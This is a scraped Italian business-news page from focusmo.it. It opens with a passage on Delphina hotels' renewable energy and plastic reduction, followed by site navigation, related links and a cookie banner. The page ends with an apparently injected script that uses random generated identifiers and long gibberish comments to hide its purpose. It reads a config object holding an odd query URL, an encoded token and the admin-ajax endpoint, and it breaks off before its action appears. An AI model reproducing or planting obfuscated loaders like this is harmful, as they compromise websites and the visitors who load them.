Delphina hotels &amp; resorts è la prima catena alberghiera italiana ad utilizzare in tutti gli hotel, resort e nella sede centrale energia al 100% verde proveniente da fonti rinnovabili, con un risparmio di circa 20.663 tonnellate di CO2eq negli ultimi 6 anni, quantità assorbita da circa 146.089 alberi in un anno. L&#8217;azienda ha adottato importanti politiche di limitazione dell’uso della plastica, risparmiando circa 722.871 bottiglie di plastica negli ultimi 4 anni ed è anche impegnata nel sostegno ai fornitori locali con il progetto &#8220;Genuine Local Food Oriented®&#8221;, marchio di qualità Delphina, a sostegno di una cucina sana basata su ingredienti genuini che rispettano la stagionalità, preferibilmente a km 0.<br />
</span></div>
</div>
<a target="_blank" class="single-post-ad" href="#"> <img decoding="async" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/07/Coaching-AI-Fattoretto-Agency.png?lossy=1&strip=1&webp=1" alt="" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/07/Coaching-AI-Fattoretto-Agency.png?lossy=1&amp;strip=1&amp;webp=1 841w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/07/Coaching-AI-Fattoretto-Agency-300x194.png?lossy=1&amp;strip=1&amp;webp=1 300w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/07/Coaching-AI-Fattoretto-Agency.png?size=160x104&amp;lossy=1&amp;strip=1&amp;webp=1 160w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/07/Coaching-AI-Fattoretto-Agency.png?size=480x311&amp;lossy=1&amp;strip=1&amp;webp=1 480w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/07/Coaching-AI-Fattoretto-Agency.png?size=640x415&amp;lossy=1&amp;strip=1&amp;webp=1 640w" data-sizes="auto" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 841px; --smush-placeholder-aspect-ratio: 841/545;" data-original-sizes="(max-width: 841px) 100vw, 841px">  
        </a>        <div class="post-footer clearfix">
			        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

														
    <nav class="post-navigation clearfix">
        <div class="post-previous">
												<img width="850" height="560" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/08/3-e1692595918959-850x560.jpg?lossy=1&strip=1&webp=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="" decoding="async" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/08/3-e1692595918959-850x560.jpg?lossy=1&strip=1&webp=1 850w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/08/3-e1692595918959-455x300.jpg?lossy=1&strip=1&webp=1 455w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/08/3-e1692595918959-850x560.jpg?size=170x112&lossy=1&strip=1&webp=1 170w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/08/3-e1692595918959-850x560.jpg?size=340x224&lossy=1&strip=1&webp=1 340w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/08/3-e1692595918959-850x560.jpg?size=510x336&lossy=1&strip=1&webp=1 510w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/08/3-e1692595918959-850x560.jpg?size=680x448&lossy=1&strip=1&webp=1 680w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 850px; --smush-placeholder-aspect-ratio: 850/560;" data-original-sizes="(max-width: 850px) 100vw, 850px" />				
                <a href="https://www.focusmo.it/pompei-ceo-deloitte-italia-la-transizione-ecologica-guidera-il-cambiamento-delle-imprese-italiane-21206">
                    <span>Previous post</span>
                    <p>Pompei (Ceo Deloitte Italia): “La transizione ecologica guiderà&hellip;</p>
                </a>

			        </div>
        <div class="post-next">
												<img width="850" height="560" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/08/2-Roberto-Race-introduce-850x560.png?lossy=1&strip=1&webp=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="" decoding="async" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/08/2-Roberto-Race-introduce-850x560.png?lossy=1&strip=1&webp=1 850w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/08/2-Roberto-Race-introduce-455x300.png?lossy=1&strip=1&webp=1 455w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/08/2-Roberto-Race-introduce-850x560.png?size=170x112&lossy=1&strip=1&webp=1 170w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/08/2-Roberto-Race-introduce-850x560.png?size=340x224&lossy=1&strip=1&webp=1 340w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/08/2-Roberto-Race-introduce-850x560.png?size=510x336&lossy=1&strip=1&webp=1 510w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/08/2-Roberto-Race-introduce-850x560.png?size=680x448&lossy=1&strip=1&webp=1 680w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 850px; --smush-placeholder-aspect-ratio: 850/560;" data-original-sizes="(max-width: 850px) 100vw, 850px" />				                <a href="https://www.focusmo.it/italia-roberto-race-competere-eu-si-ammassano-nubi-allorizzonte-sulla-dinamica-economica-italiana-ancora-non-colte-dai-previsori-ce-il-rischio-che-la-crescita-del-pil-italian-21212">
                    <span>Next post </span>
                    <p> Italia: Roberto Race (Competere.eu): “si ammassano nubi all’orizzonte&hellip;</p>

                </a>

			        </div>
    </nav>
							
							    <div class="ts-related-post">

        <div class="section-heading heading-style3">
            <h3 class="mb-25">
				Articoli correlati            </h3>
        </div>
        <div class="popular-grid-slider swiper-container">
            <div class="swiper-wrapper">
				                        <div class="swiper-slide">
                            <div class="item post-block-style post-30875 post type-post status-publish format-standard has-post-thumbnail hentry category-aziende">
                                <div class="post-thumb">
                                    <a href="https://www.focusmo.it/un-nuovo-servizio-per-i-cittadini-la-farmacia-diventa-digitale-e-il-benessere-e-a-portata-di-click-30875">
										<img width="800" height="601" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/JETx1000Farmacie-1024x769.png?lossy=1&strip=1&webp=1" class="img-fluid wp-post-image lazyload" alt="" decoding="async" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/JETx1000Farmacie-1024x769.png?lossy=1&strip=1&webp=1 1024w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/JETx1000Farmacie-300x225.png?lossy=1&strip=1&webp=1 300w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/JETx1000Farmacie-1536x1153.png?lossy=1&strip=1&webp=1 1536w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/JETx1000Farmacie-2048x1538.png?lossy=1&strip=1&webp=1 2048w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/JETx1000Farmacie.png?size=160x120&lossy=1&strip=1&webp=1 160w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/JETx1000Farmacie.png?size=480x361&lossy=1&strip=1&webp=1 480w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/JETx1000Farmacie.png?size=640x481&lossy=1&strip=1&webp=1 640w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/JETx1000Farmacie.png?size=800x601&lossy=1&strip=1&webp=1 800w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/601;" data-original-sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.focusmo.it/category/aziende"
            style="background-color:#1e73be;color:#ffffff"
    >

		Aziende
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.focusmo.it/un-nuovo-servizio-per-i-cittadini-la-farmacia-diventa-digitale-e-il-benessere-e-a-portata-di-click-30875">Un nuovo servizio per i cittadini: la...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      Gennaio 30, 2026                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-30871 post type-post status-publish format-standard has-post-thumbnail hentry category-aziende">
                                <div class="post-thumb">
                                    <a href="https://www.focusmo.it/mediamover-rinnova-il-sito-e-guarda-al-2026-con-speakit-it-30871">
										<img width="800" height="604" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Luisa-Leone-Daniela-Dal-Pio-Luogo.png?lossy=1&strip=1&webp=1" class="img-fluid wp-post-image lazyload" alt="" decoding="async" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Luisa-Leone-Daniela-Dal-Pio-Luogo.png?lossy=1&strip=1&webp=1 891w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Luisa-Leone-Daniela-Dal-Pio-Luogo-300x227.png?lossy=1&strip=1&webp=1 300w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Luisa-Leone-Daniela-Dal-Pio-Luogo.png?size=160x121&lossy=1&strip=1&webp=1 160w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Luisa-Leone-Daniela-Dal-Pio-Luogo.png?size=480x362&lossy=1&strip=1&webp=1 480w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Luisa-Leone-Daniela-Dal-Pio-Luogo.png?size=640x483&lossy=1&strip=1&webp=1 640w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Luisa-Leone-Daniela-Dal-Pio-Luogo.png?size=800x604&lossy=1&strip=1&webp=1 800w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/604;" data-original-sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.focusmo.it/category/aziende"
            style="background-color:#1e73be;color:#ffffff"
    >

		Aziende
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.focusmo.it/mediamover-rinnova-il-sito-e-guarda-al-2026-con-speakit-it-30871">Mediamover rinnova il sito e guarda al...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      Gennaio 30, 2026                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-30868 post type-post status-publish format-standard has-post-thumbnail hentry category-ricerche">
                                <div class="post-thumb">
                                    <a href="https://www.focusmo.it/nel-mondo-del-lavoro-moderno-le-competenze-scadono-ogni-due-anni-il-punto-di-agap2-30868">
										<img width="424" height="418" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Alessandro-Rosati_agap2.jpg?lossy=1&strip=1&webp=1" class="img-fluid wp-post-image lazyload" alt="" decoding="async" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Alessandro-Rosati_agap2.jpg?lossy=1&strip=1&webp=1 424w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Alessandro-Rosati_agap2-300x296.jpg?lossy=1&strip=1&webp=1 300w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2026/01/Alessandro-Rosati_agap2.jpg?size=160x158&lossy=1&strip=1&webp=1 160w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 424px; --smush-placeholder-aspect-ratio: 424/418;" data-original-sizes="(max-width: 424px) 100vw, 424px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.focusmo.it/category/ricerche"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Ricerche
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.focusmo.it/nel-mondo-del-lavoro-moderno-le-competenze-scadono-ogni-due-anni-il-punto-di-agap2-30868">Nel mondo del lavoro moderno le competenze...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      Gennaio 30, 2026                                    </span>
                                </div>
                            </div>
                        </div>
					            </div>
        </div>
		    </div>

						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         
		<div id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title"> <span class="title-angle-shap">Ultime notizie</span></h3>
		<ul>
											<li>
					<a href="https://www.focusmo.it/un-nuovo-servizio-per-i-cittadini-la-farmacia-diventa-digitale-e-il-benessere-e-a-portata-di-click-30875">Un nuovo servizio per i cittadini: la farmacia diventa digitale e il benessere è a portata di click</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/mediamover-rinnova-il-sito-e-guarda-al-2026-con-speakit-it-30871">Mediamover rinnova il sito e guarda al 2026 con Speakit.it</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/nel-mondo-del-lavoro-moderno-le-competenze-scadono-ogni-due-anni-il-punto-di-agap2-30868">Nel mondo del lavoro moderno le competenze scadono ogni due anni. Il punto di agap2</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/ces-2026-i-5-concetti-chiave-che-stanno-riscrivendo-il-manuale-delle-pr-tecnologiche-30864">CES 2026: i 5 concetti chiave che stanno riscrivendo il manuale delle PR tecnologiche</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/enia-chiude-il-primo-round-dinvestimento-mamisa-entra-nel-capitale-30862">enia chiude il primo round d’investimento: MAMISA entra nel capitale</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/e-commerce-2025-in-italia-dalla-nuova-centralita-del-benessere-al-rallentamento-della-tecnologia-30858">E-commerce 2025 in Italia: dalla nuova centralità del benessere al rallentamento della tecnologia</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/costi-conformita-e-sicurezza-guidano-il-ritorno-delle-aziende-verso-il-cloud-privato-30856">Costi, conformità e sicurezza guidano il ritorno delle aziende verso il cloud privato</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/the-village-presenta-code-felici-la-nuova-campagna-di-cennamo-pet-food-30853">The Village presenta “Code Felici”, la nuova campagna di Cennamo Pet Food</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/silla-industries-e-repower-insieme-per-unire-tecnologia-di-ricarica-e-servizi-di-mobilita-dedicati-alle-imprese-30850">Silla Industries e Repower insieme per unire tecnologia di ricarica e servizi di mobilità dedicati alle imprese</a>
									</li>
											<li>
					<a href="https://www.focusmo.it/gb22-acquisisce-bolmea-e-avvia-un-progetto-di-rebranding-e-rilancio-nel-mercato-italiano-30847">GB22 acquisisce Bolmea e avvia un progetto di rebranding e rilancio nel mercato italiano</a>
									</li>
					</ul>

		</div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

    


            <footer class="ts-footer">
            <div class="container">
                                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
                            <div class="footer-left-widget"><h3 class="widget-title"><span>Pubblicità</span></h3>			<div class="textwidget"><p>Desideri inviarci comunicati stampa o pubblicare contenuti in evidenza nel nostro portale?</p>
<p>Scrivi a redazione@focusmo.it e richiedi l&#8217;offerta commerciale.</p>
<p>&nbsp;</p>
</div>
		</div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
                            <div class="footer-widget footer-center-widget"><h3 class="widget-title"><span>Contatti</span></h3>			<div class="textwidget"><p>Mail: info@focusmo.it</p>
<p>&nbsp;</p>
</div>
		</div>                        </div>
                        <div class="col-lg-4  col-md-6">
                            <div class="footer-widget footer-right-widget"><h3 class="widget-title"><span>Dove Siamo</span></h3>			<div class="textwidget"><p>Sede Operativa: Piazza San Sepolcro n.2 Milano</p>
<p>Redazione: info@focusmo.it</p>
</div>
		</div>                        </div>
                        <!-- end col -->
                    </div>
                            </div>

        </footer>
    
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
                                <p> Focus Media Online - &copy; 2019 | Un progetto della Fattoretto Agency - P.iva 04245770278</p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
                                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                            aria-label="Back to top of the page"></a>
                    </div>
                            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer --></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/digiqole/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Utilizziamo i cookie per personalizzare i contenuti e gli annunci, fornire le funzioni dei social media e analizzare il nostro traffico. Inoltre forniamo informazioni sul modo in cui utilizzi il nostro sito ai nostri partner che si occupano di analisi dei dati web, pubblicità e social media, i quali potrebbero combinarle con altre informazioni che hai fornito loro o che hanno raccolto in base al tuo utilizzo dei loro servizi. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accetta</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Reject</a> <a href="http://www.focusmo.it/privacy-policy" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Maggiori Dettagli</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://www.focusmo.it/?qxiqin=56x5","reactor_supertypescriptive":"rr63gGdvOuhKGW/oO6sicWFpVTJ2Q09DcEN5cDhWR25DbERnY0E9PQ==","autoreacting_sass":"https://www.focusmo.it/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"3c1587a33e"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
